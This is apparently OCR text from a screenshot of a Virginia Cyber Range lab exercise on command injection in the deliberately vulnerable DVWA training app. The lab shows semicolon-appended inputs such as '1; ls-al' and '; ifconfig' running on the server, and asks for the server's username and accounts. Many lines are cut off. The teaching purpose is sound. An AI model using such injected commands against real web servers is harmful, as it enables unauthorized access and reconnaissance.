 Highest Court in Indiana
Virginia Cyber Range
https://exercise.console.v
ommand-Injection-lab_UPDATED_20190205.docx
Raymond, David
https://exercise.console.virginiacyberrange.net/guacamole/#/c...
11
Paused
raw Design Layout References Mailings Review View Help Tell me Share
Applications
Vulnerability: C...
Damn Vulnerab...
Terminal - stud...
18:55
student
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* -
Add Pen
Ink to Shape
Ink to Math
Pens
Convert
Vulnerability: Comm...
1 2 3 4 5 6
dvwa.example.com/vulnerabilities/e
80%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
»
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;
Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.011/0.020/0.024/0.006 ms
eth0 Link encap:Ethernet HWaddr 02:94:59:91:15:9a
inet addr:10.1.151.199 Bcast:10.1.159.255 Mask:255.255.240.0
inet6 addr: fe80::94:59ff:fe91:159a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:295 errors:0 dropped:0 overruns:0 frame:0
TX packets:313 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:37395 (37.3 KB) TX bytes:58918 (58.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:316 errors:0 dropped:0 overruns:0 frame:0
TX packets:316 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:22848 (22.8 KB) TX bytes:22848 (22.8 KB)
student@kali:~$
on page in DVWA asks for an IP address, and then appends the output to the
nd displays it on the webpage. If the security setting on DVWA is set to 'low', the
ot confirming that the input is valid, so you can append further commands to the
using a semicolon. Try this by entering the following into the Command Injection
lick 'Submit':
1; ls-al
pend this entire input line to the 'ping' command and send it to the web server's
er; the entire string sent to the command interpreter is 'ping 127.0.0.1; ls-
onds you should see the results of the 'ping' command, followed by the directory
server.
ique to gather additional information listed below from the web server and answer
ons.
er's IP address, subnet mask, and other local network information. What is the web
10.1.151.199
did you use to get this information?
; ifconfig
name used by the web server application?
did you use to get this information?
unt name of the most recent account created on the web server?
Display Settings
100%
Slide 6 of 7
Notes
Display Settings
Comments
64%
Type here to search
1:55 PM
2/5/2019